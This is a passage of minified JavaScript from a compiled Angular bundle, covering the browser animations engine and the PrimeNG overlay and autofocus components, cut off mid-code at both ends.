l=!o||o==Qo;a.forEach(c=>{c.queued||!l&&c.triggerName!=r||s.push(c)})}}return(i||r)&&(s=s.filter(a=>!(i&&i!=a.namespaceId||r&&r!=a.triggerName))),s}_beforeAnimationBuild(n,e,i){const o=e.element,s=e.isRemovalTransition?void 0:n,a=e.isRemovalTransition?void 0:e.triggerName;for(const l of e.timelines){const c=l.element,u=c!==o,d=Rt(i,c,[]);this._getPreviousPlayers(c,u,s,a,e.toState).forEach(h=>{const p=h.getRealPlayer();p.beforeDestroy&&p.beforeDestroy(),h.destroy(),d.push(h)})}ki(o,e.fromStyles)}_buildAnimation(n,e,i,r,o,s){const a=e.triggerName,l=e.element,c=[],u=new Set,d=new Set,f=e.timelines.map(p=>{const g=p.element;u.add(g);const m=g[Wt];if(m&&m.removedBeforeQueried)return new Go(p.duration,p.delay);const y=g!==l,w=function V2(t){const n=[];return z0(t,n),n}((i.get(g)||O2).map(ut=>ut.getRealPlayer())).filter(ut=>!!ut.element&&ut.element===g),_=o.get(g),T=s.get(g),$=m0(0,this._normalizer,0,p.keyframes,_,T),te=this._buildPlayer(p,$,w);if(p.subTimeline&&r&&d.add(g),y){const ut=new Tf(n,a,g);ut.setRealPlayer(te),c.push(ut)}return te});c.forEach(p=>{Rt(this.playersByQueriedElement,p.element,[]).push(p),p.onDone(()=>function F2(t,n,e){let i=t.get(n);if(i){if(i.length){const r=i.indexOf(e);i.splice(r,1)}0==i.length&&t.delete(n)}return i}(this.playersByQueriedElement,p.element,p))}),u.forEach(p=>qt(p,S0));const h=li(f);return h.onDestroy(()=>{u.forEach(p=>Vr(p,S0)),Mn(l,e.toStyles)}),d.forEach(p=>{Rt(r,p,[]).push(h)}),h}_buildPlayer(n,e,i){return e.length>0?this.driver.animate(n.element,e,n.duration,n.delay,n.easing,i):new Go(n.duration,n.delay)}}class Tf{constructor(n,e,i){this.namespaceId=n,this.triggerName=e,this.element=i,this._player=new Go,this._containsRealPlayer=!1,this._queuedCallbacks=new Map,this.destroyed=!1,this.parentPlayer=null,this.markedForDestroy=!1,this.disabled=!1,this.queued=!0,this.totalTime=0}setRealPlayer(n){this._containsRealPlayer||(this._player=n,this._queuedCallbacks.forEach((e,i)=>{e.forEach(r=>sf(n,i,void 0,r))}),this._queuedCallbacks.clear(),this._containsRealPlayer=!0,this.overrideTotalTime(n.totalTime),this.queued=!1)}getRealPlayer(){return this._player}overrideTotalTime(n){this.totalTime=n}syncPlayerEvents(n){const e=this._player;e.triggerCallback&&n.onStart(()=>e.triggerCallback("start")),n.onDone(()=>this.finish()),n.onDestroy(()=>this.destroy())}_queueEvent(n,e){Rt(this._queuedCallbacks,n,[]).push(e)}onDone(n){this.queued&&this._queueEvent("done",n),this._player.onDone(n)}onStart(n){this.queued&&this._queueEvent("start",n),this._player.onStart(n)}onDestroy(n){this.queued&&this._queueEvent("destroy",n),this._player.onDestroy(n)}init(){this._player.init()}hasStarted(){return!this.queued&&this._player.hasStarted()}play(){!this.queued&&this._player.play()}pause(){!this.queued&&this._player.pause()}restart(){!this.queued&&this._player.restart()}finish(){this._player.finish()}destroy(){this.destroyed=!0,this._player.destroy()}reset(){!this.queued&&this._player.reset()}setPosition(n){this.queued||this._player.setPosition(n)}getPosition(){return this.queued?0:this._player.getPosition()}triggerCallback(n){const e=this._player;e.triggerCallback&&e.triggerCallback(n)}}function hl(t){return t&&1===t.nodeType}function j0(t,n){const e=t.style.display;return t.style.display=n??"none",e}function U0(t,n,e,i,r){const o=[];e.forEach(l=>o.push(j0(l)));const s=[];i.forEach((l,c)=>{const u=new Map;l.forEach(d=>{const f=n.computeStyle(c,d,r);u.set(d,f),(!f||0==f.length)&&(c[Wt]=P2,s.push(c))}),t.set(c,u)});let a=0;return e.forEach(l=>j0(l,o[a++])),s}function $0(t,n){const e=new Map;if(t.forEach(a=>e.set(a,[])),0==n.length)return e;const i=1,r=new Set(n),o=new Map;function s(a){if(!a)return i;let l=o.get(a);if(l)return l;const c=a.parentNode;return l=e.has(c)?c:r.has(c)?i:s(c),o.set(a,l),l}return n.forEach(a=>{const l=s(a);l!==i&&e.get(l).push(a)}),e}function qt(t,n){t.classList?.add(n)}function Vr(t,n){t.classList?.remove(n)}function k2(t,n,e){li(e).onDone(()=>t.processLeaveNode(n))}function z0(t,n){for(let e=0;e<t.length;e++){const i=t[e];i instanceof p0?z0(i.players,n):n.push(i)}}function G0(t,n,e){const i=e.get(t);if(!i)return!1;let r=n.get(t);return r?i.forEach(o=>r.add(o)):n.set(t,i),e.delete(t),!0}class pl{constructor(n,e,i){this.bodyNode=n,this._driver=e,this._normalizer=i,this._triggerCache={},this.onRemovalComplete=(r,o)=>{},this._transitionEngine=new N2(n,e,i),this._timelineEngine=new S2(n,e,i),this._transitionEngine.onRemovalComplete=(r,o)=>this.onRemovalComplete(r,o)}registerTrigger(n,e,i,r,o){const s=n+"-"+r;let a=this._triggerCache[s];if(!a){const l=[],c=[],u=yf(this._driver,o,l,c);if(l.length)throw function ER(t,n){return new S(3404,!1)}();a=function D2(t,n,e){return new E2(t,n,e)}(r,u,this._normalizer),this._triggerCache[s]=a}this._transitionEngine.registerTrigger(e,r,a)}register(n,e){this._transitionEngine.register(n,e)}destroy(n,e){this._transitionEngine.destroy(n,e)}onInsert(n,e,i,r){this._transitionEngine.insertNode(n,e,i,r)}onRemove(n,e,i,r){this._transitionEngine.removeNode(n,e,r||!1,i)}disableAnimations(n,e){this._transitionEngine.markElementAsDisabled(n,e)}process(n,e,i,r){if("@"==i.charAt(0)){const[o,s]=y0(i);this._timelineEngine.command(o,e,s,r)}else this._transitionEngine.trigger(n,e,i,r)}listen(n,e,i,r,o){if("@"==i.charAt(0)){const[s,a]=y0(i);return this._timelineEngine.listen(s,e,a,o)}return this._transitionEngine.listen(n,e,i,r,o)}flush(n=-1){this._transitionEngine.flush(n)}get players(){return this._transitionEngine.players.concat(this._timelineEngine.players)}whenRenderingDone(){return this._transitionEngine.whenRenderingDone()}}let j2=(()=>{class t{constructor(e,i,r){this._element=e,this._startStyles=i,this._endStyles=r,this._state=0;let o=t.initialStylesByElement.get(e);o||t.initialStylesByElement.set(e,o=new Map),this._initialStyles=o}start(){this._state<1&&(this._startStyles&&Mn(this._element,this._startStyles,this._initialStyles),this._state=1)}finish(){this.start(),this._state<2&&(Mn(this._element,this._initialStyles),this._endStyles&&(Mn(this._element,this._endStyles),this._endStyles=null),this._state=1)}destroy(){this.finish(),this._state<3&&(t.initialStylesByElement.delete(this._element),this._startStyles&&(ki(this._element,this._startStyles),this._endStyles=null),this._endStyles&&(ki(this._element,this._endStyles),this._endStyles=null),Mn(this._element,this._initialStyles),this._state=3)}}return t.initialStylesByElement=new WeakMap,t})();function Mf(t){let n=null;return t.forEach((e,i)=>{(function U2(t){return"display"===t||"position"===t})(i)&&(n=n||new Map,n.set(i,e))}),n}class W0{constructor(n,e,i,r){this.element=n,this.keyframes=e,this.options=i,this._specialStyles=r,this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._initialized=!1,this._finished=!1,this._started=!1,this._destroyed=!1,this._originalOnDoneFns=[],this._originalOnStartFns=[],this.time=0,this.parentPlayer=null,this.currentSnapshot=new Map,this._duration=i.duration,this._delay=i.delay||0,this.time=this._duration+this._delay}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this._buildPlayer(),this._preparePlayerBeforeStart()}_buildPlayer(){if(this._initialized)return;this._initialized=!0;const n=this.keyframes;this.domPlayer=this._triggerWebAnimation(this.element,n,this.options),this._finalKeyframe=n.length?n[n.length-1]:new Map,this.domPlayer.addEventListener("finish",()=>this._onFinish())}_preparePlayerBeforeStart(){this._delay?this._resetDomPlayerState():this.domPlayer.pause()}_convertKeyframesToObject(n){const e=[];return n.forEach(i=>{e.push(Object.fromEntries(i))}),e}_triggerWebAnimation(n,e,i){return n.animate(this._convertKeyframesToObject(e),i)}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}play(){this._buildPlayer(),this.hasStarted()||(this._onStartFns.forEach(n=>n()),this._onStartFns=[],this._started=!0,this._specialStyles&&this._specialStyles.start()),this.domPlayer.play()}pause(){this.init(),this.domPlayer.pause()}finish(){this.init(),this._specialStyles&&this._specialStyles.finish(),this._onFinish(),this.domPlayer.finish()}reset(){this._resetDomPlayerState(),this._destroyed=!1,this._finished=!1,this._started=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}_resetDomPlayerState(){this.domPlayer&&this.domPlayer.cancel()}restart(){this.reset(),this.play()}hasStarted(){return this._started}destroy(){this._destroyed||(this._destroyed=!0,this._resetDomPlayerState(),this._onFinish(),this._specialStyles&&this._specialStyles.destroy(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}setPosition(n){void 0===this.domPlayer&&this.init(),this.domPlayer.currentTime=n*this.time}getPosition(){return this.domPlayer.currentTime/this.time}get totalTime(){return this._delay+this._duration}beforeDestroy(){const n=new Map;this.hasStarted()&&this._finalKeyframe.forEach((i,r)=>{"offset"!==r&&n.set(r,this._finished?i:P0(this.element,r))}),this.currentSnapshot=n}triggerCallback(n){const e="start"===n?this._onStartFns:this._onDoneFns;e.forEach(i=>i()),e.length=0}}class $2{validateStyleProperty(n){return!0}validateAnimatableStyleProperty(n){return!0}matchesElement(n,e){return!1}containsElement(n,e){return D0(n,e)}getParentElement(n){return uf(n)}query(n,e,i){return E0(n,e,i)}computeStyle(n,e,i){return window.getComputedStyle(n)[e]}animate(n,e,i,r,o,s=[]){const l={duration:i,delay:r,fill:0==r?"both":"forwards"};o&&(l.easing=o);const c=new Map,u=s.filter(h=>h instanceof W0);(function WR(t,n){return 0===t||0===n})(i,r)&&u.forEach(h=>{h.currentSnapshot.forEach((p,g)=>c.set(g,p))});let d=function UR(t){return t.length?t[0]instanceof Map?t:t.map(n=>I0(n)):[]}(e).map(h=>ci(h));d=function qR(t,n,e){if(e.size&&n.length){let i=n[0],r=[];if(e.forEach((o,s)=>{i.has(s)||r.push(s),i.set(s,o)}),r.length)for(let o=1;o<n.length;o++){let s=n[o];r.forEach(a=>s.set(a,P0(t,a)))}}return n}(n,d,c);const f=function H2(t,n){let e=null,i=null;return Array.isArray(n)&&n.length?(e=Mf(n[0]),n.length>1&&(i=Mf(n[n.length-1]))):n instanceof Map&&(e=Mf(n)),e||i?new j2(t,e,i):null}(n,d);return new W0(n,d,l,f)}}let z2=(()=>{class t extends l0{constructor(e,i){super(),this._nextAnimationId=0,this._renderer=e.createRenderer(i.body,{id:"0",encapsulation:Xt.None,styles:[],data:{animation:[]}})}build(e){const i=this._nextAnimationId.toString();this._nextAnimationId++;const r=Array.isArray(e)?u0(e):e;return q0(this._renderer,null,i,"register",[r]),new G2(i,this._renderer)}}return t.\u0275fac=function(e){return new(e||t)(N(lo),N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class G2 extends eR{constructor(n,e){super(),this._id=n,this._renderer=e}create(n,e){return new W2(this._id,n,e||{},this._renderer)}}class W2{constructor(n,e,i,r){this.id=n,this.element=e,this._renderer=r,this.parentPlayer=null,this._started=!1,this.totalTime=0,this._command("create",i)}_listen(n,e){return this._renderer.listen(this.element,`@@${this.id}:${n}`,e)}_command(n,...e){return q0(this._renderer,this.element,this.id,n,e)}onDone(n){this._listen("done",n)}onStart(n){this._listen("start",n)}onDestroy(n){this._listen("destroy",n)}init(){this._command("init")}hasStarted(){return this._started}play(){this._command("play"),this._started=!0}pause(){this._command("pause")}restart(){this._command("restart")}finish(){this._command("finish")}destroy(){this._command("destroy")}reset(){this._command("reset"),this._started=!1}setPosition(n){this._command("setPosition",n)}getPosition(){return this._renderer.engine.players[+this.id]?.getPosition()??0}}function q0(t,n,e,i,r){return t.setProperty(n,`@@${e}:${i}`,r)}const K0="@.disabled";let q2=(()=>{class t{constructor(e,i,r){this.delegate=e,this.engine=i,this._zone=r,this._currentId=0,this._microtaskId=1,this._animationCallbacksBuffer=[],this._rendererCache=new Map,this._cdRecurDepth=0,this.promise=Promise.resolve(0),i.onRemovalComplete=(o,s)=>{const a=s?.parentNode(o);a&&s.removeChild(a,o)}}createRenderer(e,i){const o=this.delegate.createRenderer(e,i);if(!(e&&i&&i.data&&i.data.animation)){let u=this._rendererCache.get(o);return u||(u=new Q0("",o,this.engine,()=>this._rendererCache.delete(o)),this._rendererCache.set(o,u)),u}const s=i.id,a=i.id+"-"+this._currentId;this._currentId++,this.engine.register(a,e);const l=u=>{Array.isArray(u)?u.forEach(l):this.engine.registerTrigger(s,a,e,u.name,u)};return i.data.animation.forEach(l),new K2(this,a,o,this.engine)}begin(){this._cdRecurDepth++,this.delegate.begin&&this.delegate.begin()}_scheduleCountTask(){this.promise.then(()=>{this._microtaskId++})}scheduleListenerCallback(e,i,r){e>=0&&e<this._microtaskId?this._zone.run(()=>i(r)):(0==this._animationCallbacksBuffer.length&&Promise.resolve(null).then(()=>{this._zone.run(()=>{this._animationCallbacksBuffer.forEach(o=>{const[s,a]=o;s(a)}),this._animationCallbacksBuffer=[]})}),this._animationCallbacksBuffer.push([i,r]))}end(){this._cdRecurDepth--,0==this._cdRecurDepth&&this._zone.runOutsideAngular(()=>{this._scheduleCountTask(),this.engine.flush(this._microtaskId)}),this.delegate.end&&this.delegate.end()}whenRenderingDone(){return this.engine.whenRenderingDone()}}return t.\u0275fac=function(e){return new(e||t)(N(lo),N(pl),N(be))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class Q0{constructor(n,e,i,r){this.namespaceId=n,this.delegate=e,this.engine=i,this._onDestroy=r,this.destroyNode=this.delegate.destroyNode?o=>e.destroyNode(o):null}get data(){return this.delegate.data}destroy(){this.engine.destroy(this.namespaceId,this.delegate),this.delegate.destroy(),this._onDestroy?.()}createElement(n,e){return this.delegate.createElement(n,e)}createComment(n){return this.delegate.createComment(n)}createText(n){return this.delegate.createText(n)}appendChild(n,e){this.delegate.appendChild(n,e),this.engine.onInsert(this.namespaceId,e,n,!1)}insertBefore(n,e,i,r=!0){this.delegate.insertBefore(n,e,i),this.engine.onInsert(this.namespaceId,e,n,r)}removeChild(n,e,i){this.engine.onRemove(this.namespaceId,e,this.delegate,i)}selectRootElement(n,e){return this.delegate.selectRootElement(n,e)}parentNode(n){return this.delegate.parentNode(n)}nextSibling(n){return this.delegate.nextSibling(n)}setAttribute(n,e,i,r){this.delegate.setAttribute(n,e,i,r)}removeAttribute(n,e,i){this.delegate.removeAttribute(n,e,i)}addClass(n,e){this.delegate.addClass(n,e)}removeClass(n,e){this.delegate.removeClass(n,e)}setStyle(n,e,i,r){this.delegate.setStyle(n,e,i,r)}removeStyle(n,e,i){this.delegate.removeStyle(n,e,i)}setProperty(n,e,i){"@"==e.charAt(0)&&e==K0?this.disableAnimations(n,!!i):this.delegate.setProperty(n,e,i)}setValue(n,e){this.delegate.setValue(n,e)}listen(n,e,i){return this.delegate.listen(n,e,i)}disableAnimations(n,e){this.engine.disableAnimations(n,e)}}class K2 extends Q0{constructor(n,e,i,r,o){super(e,i,r,o),this.factory=n,this.namespaceId=e}setProperty(n,e,i){"@"==e.charAt(0)?"."==e.charAt(1)&&e==K0?this.disableAnimations(n,i=void 0===i||!!i):this.engine.process(this.namespaceId,n,e.slice(1),i):this.delegate.setProperty(n,e,i)}listen(n,e,i){if("@"==e.charAt(0)){const r=function Q2(t){switch(t){case"body":return document.body;case"document":return document;case"window":return window;default:return t}}(n);let o=e.slice(1),s="";return"@"!=o.charAt(0)&&([o,s]=function Z2(t){const n=t.indexOf(".");return[t.substring(0,n),t.slice(n+1)]}(o)),this.engine.listen(this.namespaceId,r,o,s,a=>{this.factory.scheduleListenerCallback(a._data||-1,i,a)})}return this.delegate.listen(n,e,i)}}const Z0=[{provide:l0,useClass:z2},{provide:Ef,useFactory:function X2(){return new y2}},{provide:pl,useClass:(()=>{class t extends pl{constructor(e,i,r,o){super(e.body,i,r)}ngOnDestroy(){this.flush()}}return t.\u0275fac=function(e){return new(e||t)(N($e),N(df),N(Ef),N(Io))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})()},{provide:lo,useFactory:function J2(t,n,e){return new q2(t,n,e)},deps:[Pa,pl,be]}],Af=[{provide:df,useFactory:()=>new $2},{provide:p_,useValue:"BrowserAnimations"},...Z0],Y0=[{provide:df,useClass:w0},{provide:p_,useValue:"NoopAnimations"},...Z0];let eL=(()=>{class t{static withConfig(e){return{ngModule:t,providers:e.disableAnimations?Y0:Af}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({providers:Af,imports:[Sd]}),t})(),tL=(()=>{class t{constructor(e){this.host=e,this.focused=!1}ngAfterViewChecked(){if(!this.focused&&this.autofocus){const e=F.getFocusableElements(this.host.nativeElement);0===e.length&&this.host.nativeElement.focus(),e.length>0&&e[0].focus(),this.focused=!0}}}return t.\u0275fac=function(e){return new(e||t)(C(Ge))},t.\u0275dir=B({type:t,selectors:[["","pAutoFocus",""]],hostAttrs:[1,"p-element"],inputs:{autofocus:"autofocus"}}),t})(),X0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),J0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})();const nL=["overlay"],iL=["content"];function rL(t,n){1&t&&Ee(0)}const oL=function(t,n,e){return{showTransitionParams:t,hideTransitionParams:n,transform:e}},sL=function(t){return{value:"visible",params:t}},aL=function(t){return{mode:t}},lL=function(t){return{$implicit:t}};function cL(t,n){if(1&t){const e=Je();M(0,"div",1,3),ne("click",function(r){return X(e),J(E(2).onOverlayContentClick(r))})("@overlayContentAnimation.start",function(r){return X(e),J(E(2).onOverlayContentAnimationStart(r))})("@overlayContentAnimation.done",function(r){return X(e),J(E(2).onOverlayContentAnimationDone(r))}),bn(2),I(3,rL,1,0,"ng-container",4),O()}if(2&t){const e=E(2);wt(e.contentStyleClass),v("ngStyle",e.contentStyle)("ngClass","p-overlay-content")("@overlayContentAnimation",Le(11,sL,Mu(7,oL,e.showTransitionOptions,e.hideTransitionOptions,e.transformOptions[e.modal?e.overlayResponsiveDirection:"default"]))),D(3),v("ngTemplateOutlet",e.contentTemplate)("ngTemplateOutletContext",Le(15,lL,Le(13,aL,e.overlayMode)))}}const uL=function(t,n,e,i,r,o,s,a,l,c,u,d,f,h){return{"p-overlay p-component":!0,"p-overlay-modal p-component-overlay p-component-overlay-enter":t,"p-overlay-center":n,"p-overlay-top":e,"p-overlay-top-start":i,"p-overlay-top-end":r,"p-overlay-bottom":o,"p-overlay-bottom-start":s,"p-overlay-bottom-end":a,"p-overlay-left":l,"p-overlay-left-start":c,"p-overlay-left-end":u,"p-overlay-right":d,"p-overlay-right-start":f,"p-overlay-right-end":h}};function dL(t,n){if(1&t){const e=Je();M(0,"div",1,2),ne("click",function(r){return X(e),J(E().onOverlayClick(r))}),I(2,cL,4,17,"div",0),O()}if(2&t){const e=E();wt(e.styleClass),v("ngStyle",e.style)("ngClass",Ny(5,uL,[e.modal,e.modal&&"center"===e.overlayResponsiveDirection,e.modal&&"top"===e.overlayResponsiveDirection,e.modal&&"top-start"===e.overlayResponsiveDirection,e.modal&&"top-end"===e.overlayResponsiveDirection,e.modal&&"bottom"===e.overlayResponsiveDirection,e.modal&&"bottom-start"===e.overlayResponsiveDirection,e.modal&&"bottom-end"===e.overlayResponsiveDirection,e.modal&&"left"===e.overlayResponsiveDirection,e.modal&&"left-start"===e.overlayResponsiveDirection,e.modal&&"left-end"===e.overlayResponsiveDirection,e.modal&&"right"===e.overlayResponsiveDirection,e.modal&&"right-start"===e.overlayResponsiveDirection,e.modal&&"right-end"===e.overlayResponsiveDirection])),D(2),v("ngIf",e.visible)}}const fL=["*"],hL={provide:Gt,useExisting:ue(()=>eD),multi:!0},pL=d0([kr({transform:"{{transform}}",opacity:0}),Xa("{{showTransitionParams}}")]),gL=d0([Xa("{{hideTransitionParams}}",kr({transform:"{{transform}}",opacity:0}))]);let eD=(()=>{class t{constructor(e,i,r,o,s,a,l){this.document=e,this.platformId=i,this.el=r,this.renderer=o,this.config=s,this.overlayService=a,this.zone=l,this.visibleChange=new Y,this.onBeforeShow=new Y,this.onShow=new Y,this.onBeforeHide=new Y,this.onHide=new Y,this.onAnimationStart=new Y,this.onAnimationDone=new Y,this._visible=!1,this.modalVisible=!1,this.isOverlayClicked=!1,this.isOverlayContentClicked=!1,this.transformOptions={default:"scaleY(0.8)",center:"scale(0.7)",top:"translate3d(0px, -100%, 0px)","top-start":"translate3d(0px, -100%, 0px)","top-end":"translate3d(0px, -100%, 0px)",bottom:"translate3d(0px, 100%, 0px)","bottom-start":"translate3d(0px, 100%, 0px)","bottom-end":"translate3d(0px, 100%, 0px)",left:"translate3d(-100%, 0px, 0px)","left-start":"translate3d(-100%, 0px, 0px)","left-end":"translate3d(-100%, 0px, 0px)",right:"translate3d(100%, 0px, 0px)","right-start":"translate3d(100%, 0px, 0px)","right-end":"translate3d(100%, 0px, 0px)"},this.window=this.document.defaultView}get visible(){return this._visible}set visible(e){this._visible=e,this._visible&&!this.modalVisible&&(this.modalVisible=!0)}get mode(){return this._mode||this.overlayOptions?.mode}set mode(e){this._mode=e}get style(){return St.merge(this._style,this.modal?this.overlayResponsiveOptions?.style:this.overlayOptions?.style)}set style(e){this._style=e}get styleClass(){return St.merge(this._styleClass,this.modal?this.overlayResponsiveOptions?.styleClass:this.overlayOptions?.styleClass)}set styleClass(e){this._styleClass=e}get contentStyle(){return St.merge(this._contentStyle,this.modal?this.overlayResponsiveOptions?.contentStyle:this.overlayOptions?.contentStyle)}set contentStyle(e){this._contentStyle=e}get contentStyleClass(){return St.merge(this._contentStyleClass,this.modal?this.overlayResponsiveOptions?.contentStyleClass:this.overlayOptions?.contentStyleClass)}set contentStyleClass(e){this._contentStyleClass=e}get target(){const e=this._target||this.overlayOptions?.target;return void 0===e?"@prev":e}set target(e){this._target=e}get appendTo(){return this._appendTo||this.overlayOptions?.appendTo}set appendTo(e){this._appendTo=e}get autoZIndex(){const e=this._autoZIndex||this.overlayOptions?.autoZIndex;return void 0===e||e}set autoZIndex(e){this._autoZIndex=e}get baseZIndex(){const e=this._baseZIndex||this.overlayOptions?.baseZIndex;return void 0===e?0:e}set baseZIndex(e){this._baseZIndex=e}get showTransitionOptions(){const e=this._showTransitionOptions||this.overlayOptions?.showTransitionOptions;return void 0===e?".12s cubic-bezier(0, 0, 0.2, 1)":e}set showTransitionOptions(e){this._showTransitionOptions=e}get hideTransitionOptions(){const e=this._hideTransitionOptions||this.overlayOptions?.hideTransitionOptions;return void 0===e?".1s linear":e}set hideTransitionOptions(e){this._hideTransitionOptions=e}get listener(){return this._listener||this.overlayOptions?.listener}set listener(e){this._listener=e}get responsive(){return this._responsive||this.overlayOptions?.responsive}set responsive(e){this._responsive=e}get options(){return this._options}set options(e){this._options=e}get modal(){if(Sa(this.platformId))return"modal"===this.mode||this.overlayResponsiveOptions&&this.window?.matchMedia(this.overlayResponsiveOptions.media?.replace("@media","")||`(max-width: ${this.overlayResponsiveOptions.breakpoint})`).matches}get overlayMode(){return this.mode||(this.modal?"modal":"overlay")}get overlayOptions(){return{...this.config?.overlayOptions,...this.options}}get overlayResponsiveOptions(){return{...this.overlayOptions?.responsive,...this.responsive}}get overlayResponsiveDirection(){return this.overlayResponsiveOptions?.direction||"center"}get overlayEl(){return this.overlayViewChild?.nativeElement}get contentEl(){return this.contentViewChild?.nativeElement}get targetEl(){return F.getTargetElement(this.target,this.el?.nativeElement)}ngAfterContentInit(){this.templates?.forEach(e=>{e.getType(),this.contentTemplate=e.template})}show(e,i=!1){this.onVisibleChange(!0),this.handleEvents("onShow",{overlay:e||this.overlayEl,target:this.targetEl,mode:this.overlayMode}),i&&F.focus(this.targetEl),this.modal&&F.addClass(this.document?.body,"p-overflow-hidden")}hide(e,i=!1){this.visible&&(this.onVisibleChange(!1),this.handleEvents("onHide",{overlay:e||this.overlayEl,target:this.targetEl,mode:this.overlayMode}),i&&F.focus(this.targetEl),this.modal&&F.removeClass(this.document?.body,"p-overflow-hidden"))}alignOverlay(){!this.modal&&F.alignOverlay(this.overlayEl,this.targetEl,this.appendTo)}onVisibleChange(e){this._visible=e,this.visibleChange.emit(e)}onOverlayClick(e){this.isOverlayClicked=!0}onOverlayContentClick(e){this.overlayService.add({originalEvent:e,target:this.targetEl}),this.isOverlayContentClicked=!0}onOverlayContentAnimationStart(e){switch(e.toState){case"visible":this.handleEvents("onBeforeShow",{overlay:this.overlayEl,target:this.targetEl,mode:this.overlayMode}),this.autoZIndex&&tf.set(this.overlayMode,this.overlayEl,this.baseZIndex+this.config?.zIndex[this.overlayMode]),F.appendOverlay(this.overlayEl,"body"===this.appendTo?this.document.body:this.appendTo,this.appendTo),this.alignOverlay();break;case"void":this.handleEvents("onBeforeHide",{overlay:this.overlayEl,target:this.targetEl,mode:this.overlayMode}),this.modal&&F.addClass(this.overlayEl,"p-component-overlay-leave")}this.handleEvents("onAnimationStart",e)}onOverlayContentAnimationDone(e){const i=this.overlayEl||e.element.parentElement;switch(e.toState){case"visible":this.show(i,!0),this.bindListeners();break;case"void":this.hide(i,!0),this.unbindListeners(),F.appendOverlay(this.overlayEl,this.targetEl,this.appendTo),tf.clear(i),this.modalVisible=!1}this.handleEvents("onAnimationDone",e)}handleEvents(e,i){this[e].emit(i),this.options&&this.options[e]&&this.options[e](i),this.config?.overlayOptions&&this.config?.overlayOptions[e]&&this.config?.overlayOptions[e](i)}bindListeners(){this.bindScrollListener(),this.bindDocumentClickListener(),this.bindDocumentResizeListener(),this.bindDocumentKeyboardListener()}unbindListeners(){this.unbindScrollListener(),this.unbindDocumentClickListener(),this.unbindDocumentResizeListener(),this.unbindDocumentKeyboardListener()}bindScrollListener(){this.scrollHandler||(this.scrollHandler=new rF(this.targetEl,e=>{(!this.listener||this.listener(e,{type:"scroll",mode:this.overlayMode,valid:!0}))&&this.hide(e,!0)})),this.scrollHandler.bindScrollListener()}unbindScrollListener(){this.scrollHandler&&this.scrollHandler.unbindScrollListener()}bindDocumentClickListener(){this.documentClickListener||(this.documentClickListener=this.renderer.listen(this.document,"click",e=>{const r=!(this.targetEl&&(this.targetEl.isSameNode(e.target)||!this.isOverlayClicked&&this.targetEl.contains(e.target))||this.isOverlayContentClicked);(this.listener?this.listener(e,{type:"outside",mode:this.overlayMode,valid:3!==e.which&&r}):r)&&this.hide(e),this.isOverlayClicked=this.isOverlayContentClicked=!1}))}unbindDocumentClickListener(){this.documentClickListener&&(this.documentClickListener(),this.documentClickListener=null)}bindDocumentResizeListener(){this.documentResizeListener||(this.documentResizeListener=this.renderer.listen(this.window,"resize",e=>{(this.listener?this.listener(e,{type:"resize",mode:this.overlayMode,valid:!F.isTouchDevice()}):!F.isTouchDevice())&&this.hide(e,!0)}))}unbindDocumentResizeListener(){this.documentResizeListener&&(this.documentResizeListener(),this.documentResizeListener=null)}bindDocumentKeyboardListener(){this.documentKeyboardListener||this.zone.runOutsideAngular(()=>{this.documentKeyboardListener=this.renderer.listen(this.window,"keydown",e=>{this.overlayOptions.hideOnEscape&&27===e.keyCode&&(this.listener?this.listener(e,{type:"keydown",mode:this.overlayMode,valid:!F.isTouchDevice()}):!F.isTouchDevice())&&this.zone.run(()=>{this.hide(e,!0)})})})}unbindDocumentKeyboardListener(){this.documentKeyboardListener&&(this.documentKeyboardListener(),this.documentKeyboardListener=null)}ngOnDestroy(){this.hide(this.overlayEl,!0),this.overlayEl&&(F.appendOverlay(this.overlayEl,this.targetEl,this.appendTo),tf.clear(this.overlayEl)),this.scrollHandler&&(this.scrollHandler.destroy(),this.scrollHandler=null),this.unbindListeners()}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Nr),C(Ge),C(nn),C(ef),C(n0),C(be))},t.\u0275cmp=tt({type:t,selectors:[["p-overlay"]],contentQueries:function(e,i,r){if(1&e&&Ii(r,$o,4),2&e){let o;Ae(o=Oe())&&(i.templates=o)}},viewQuery:function(e,i){if(1&e&&(at(nL,5),at(iL,5)),2&e){let r;Ae(r=Oe())&&(i.overlayViewChild=r.first),Ae(r=Oe())&&(i.contentViewChild=r.first)}},hostAttrs:[1,"p-element"],inputs:{visible:"visible",mode:"mode",style:"style",styleClass:"styleClass",contentStyle:"contentStyle",contentStyleClass:"contentStyleClass",target:"target",appendTo:"appendTo",autoZIndex:"autoZIndex",baseZIndex:"baseZIndex",showTransitionOptions:"showTransitionOptions",hideTransitionOptions:"hideTransitionOptions",listener:"listener",responsive:"responsive",options:"options"},outputs:{visibleChange:"visibleChange",onBeforeShow:"onBeforeShow",onShow:"onShow",onBeforeHide:"onBeforeHide",onHide:"onHide",onAnimationStart:"onAnimationStart",onAnimationDone:"onAnimationDone"},features:[pe([hL])],ngContentSelectors:fL,decls:1,vars:1,consts:[[3,"ngStyle","class","ngClass","click",4,"ngIf"],[3,"ngStyle","ngClass","click"],["overlay",""],["content",""],[4,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function(e,i){1&e&&(ti(),I(0,dL,3,20,"div",0)),2&e&&v("ngIf",i.modalVisible)},dependencies:[ri,Oi,Po,Pi],styles:[".p-overlay{position:absolute;top:0;left:0}.p-overlay-modal{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%}.p-overlay-content{transform-origin:inherit}.p-overlay-modal>.p-overlay-content{z-index:1;width:90%}.p-overlay-top{align-items:flex-start}.